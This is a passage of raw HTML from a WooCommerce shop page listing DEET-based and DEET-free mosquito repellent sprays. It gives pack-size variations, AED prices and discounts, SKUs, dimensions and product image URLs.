AED&nbsp;99.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRD4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5159,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.72&quot;,&quot;weight_html&quot;:&quot;0.72 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-12&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40.8&quot;,&quot;width&quot;:&quot;37.2&quot;,&quot;height&quot;:&quot;156&quot;},&quot;dimensions_html&quot;:&quot;40.8 &times; 37.2 &times; 156 cm&quot;,&quot;display_price&quot;:109.95,&quot;display_regular_price&quot;:219.9,&quot;image&quot;:{&quot;title&quot;:&quot;deet-pack-of-12.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-scaled.jpg&quot;,&quot;alt&quot;:&quot;deet-pack-of-12.jpg&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-12-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5161,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;219.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;219.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;109.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;109.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRD5&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5162,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.08&quot;,&quot;weight_html&quot;:&quot;1.08 kg&quot;}]" data-product_id="5058" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="pa_pack">
											Pack										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="pa_pack" class="" name="attribute_pa_pack" data-attribute_name="attribute_pa_pack" data-show_option_none="yes"><option value="">Choose an option</option><option value="pack-of-1" >Pack of 1</option><option value="pack-of-12" >Pack of 12</option><option value="pack-of-2"  selected='selected'>Pack of 2</option><option value="pack-of-4" >Pack of 4</option><option value="pack-of-8" >Pack of 8</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_pack'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-1' data-title='Pack of 1' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 1</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-12' data-title='Pack of 12' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 12</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-2' data-title='Pack of 2' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 2</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-4' data-title='Pack of 4' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 4</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-8' data-title='Pack of 8' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 8</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		<a href="https://afsstore.com/product/deet-base-mosquito-repellant-spray-100ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5058" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="5058" data-product_sku="ELEMQRDP1" aria-label="Select options for &ldquo;Deet Base Mosquito Repellant Spray 100ml&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5058" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>        
    
</li><li id="productCard" class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-5167 status-publish instock product_cat-mosquito-repellant product_cat-sports-and-outdoors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Sale!</span>
	<a href="https://afsstore.com/product/deet-free-mosquito-repellant-spray-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deet Free Mosquito Repellant Spray 100ml" decoding="async" srcset="https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-300x300.jpg 300w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-1024x1024.jpg 1024w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-150x150.jpg 150w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-768x768.jpg 768w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-1536x1536.jpg 1536w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-2048x2048.jpg 2048w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-600x600.jpg 600w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-100x100.jpg 100w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Blue-with-box-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5167,&quot;item_id&quot;:5167,&quot;item_name&quot;:&quot;Deet Free Mosquito Repellant Spray 100ml&quot;,&quot;sku&quot;:&quot;ELEMQRDFP1&quot;,&quot;price&quot;:24.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports and Outdoors&quot;,&quot;item_category2&quot;:&quot;Mosquito Repellant&quot;,&quot;id&quot;:5167,&quot;productlink&quot;:&quot;https:\/\/afsstore.com\/product\/deet-free-mosquito-repellant-spray-100ml\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="astra-shop-summary-wrap"><a href="https://afsstore.com/product/deet-free-mosquito-repellant-spray-100ml/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Deet Free Mosquito Repellant Spray 100ml</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;24.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;199.95</bdi></span><span class="screen-reader-text">Price range: AED&nbsp;24.95 through AED&nbsp;199.95</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;3&quot;,&quot;height&quot;:&quot;14&quot;},&quot;dimensions_html&quot;:&quot;3 &times; 3 &times; 14 cm&quot;,&quot;display_price&quot;:24.95,&quot;display_regular_price&quot;:49.9,&quot;image&quot;:{&quot;title&quot;:&quot;Main-Picture-Blue-with-box&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-scaled.jpg&quot;,&quot;alt&quot;:&quot;Main-Picture-Blue-with-box&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/Main-Picture-Blue-with-box-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6231,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;49.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;49.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;24.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;24.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRDFP1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6221,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;14&quot;},&quot;dimensions_html&quot;:&quot;3 &times; 6 &times; 14 cm&quot;,&quot;display_price&quot;:44.95,&quot;display_regular_price&quot;:89.9,&quot;image&quot;:{&quot;title&quot;:&quot;deet-free-pack-of-2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-scaled.jpg&quot;,&quot;alt&quot;:&quot;deet-free-pack-of-2&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6226,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;89.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;89.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;44.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;44.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRDFP1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6223,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-4&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;6&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;14&quot;},&quot;dimensions_html&quot;:&quot;6 &times; 6 &times; 14 cm&quot;,&quot;display_price&quot;:79.95,&quot;display_regular_price&quot;:159.9,&quot;image&quot;:{&quot;title&quot;:&quot;deet-free-pack-of-4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;deet-free-pack-of-4&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6227,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;159.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;159.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;79.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;79.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRDFP1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6224,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.4&quot;,&quot;weight_html&quot;:&quot;0.4 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-8&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;12&quot;,&quot;width&quot;:&quot;12&quot;,&quot;height&quot;:&quot;28&quot;},&quot;dimensions_html&quot;:&quot;12 &times; 12 &times; 28 cm&quot;,&quot;display_price&quot;:149.95,&quot;display_regular_price&quot;:299.9,&quot;image&quot;:{&quot;title&quot;:&quot;deet-free-pack-of-8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-scaled.jpg&quot;,&quot;alt&quot;:&quot;deet-free-pack-of-8&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;299.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;299.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;149.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;149.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRDFP1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6225,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.8&quot;,&quot;weight_html&quot;:&quot;0.8 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-12&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;18&quot;,&quot;width&quot;:&quot;36&quot;,&quot;height&quot;:&quot;84&quot;},&quot;dimensions_html&quot;:&quot;18 &times; 36 &times; 84 cm&quot;,&quot;display_price&quot;:199.95,&quot;display_regular_price&quot;:399.9,&quot;image&quot;:{&quot;title&quot;:&quot;deet-free-pack-of-12&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-scaled.jpg&quot;,&quot;alt&quot;:&quot;deet-free-pack-of-12&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-2048x2048.jpg 2048w, 